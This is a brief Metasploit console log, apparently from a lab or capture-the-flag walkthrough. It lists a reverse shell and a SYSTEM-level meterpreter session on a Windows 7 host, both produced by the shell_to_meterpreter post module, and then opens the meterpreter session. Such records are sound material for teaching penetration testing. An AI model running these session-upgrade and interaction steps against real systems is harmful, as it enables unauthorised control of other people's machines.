 [msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >> sessions -l
Active sessions
===============
Id  Name  Type                     Information                                                Connection
--  ----  ----                     -----------                                                ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.21.69.70:4444 -> 10.10.9.177:49219 (10.10.9.177)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                               10.21.69.70:4433 -> 10.10.9.177:49278 (10.10.9.177)
[msf](Jobs:0 Agents:2) post(multi/manage/shell_to_meterpreter) >> sessions -i 2
[*] Starting interaction with 2...
(Meterpreter 2)(C:\Windows\system32) >